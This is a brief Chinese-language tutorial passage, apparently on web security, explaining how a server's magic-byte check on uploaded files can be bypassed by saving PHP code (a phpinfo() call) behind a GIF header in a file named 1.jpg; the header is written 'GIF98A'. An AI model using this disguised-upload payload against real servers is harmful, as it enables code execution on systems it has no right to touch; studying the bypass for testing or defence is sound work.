 在服务端的PHP代码中，对于用户上传的文件做文件类型检查，查看文件格式是否符合上传规范。可以检
查文件二进制格式的前几个字节，从而判断文件类型是否正确。
针对这种情况可以直接新建要给1.jpg,其中代码内容如下
每种类型的文件前几位信息都会被检测，且这种信息固定
GIF98A
<?php
phpinfo();
?>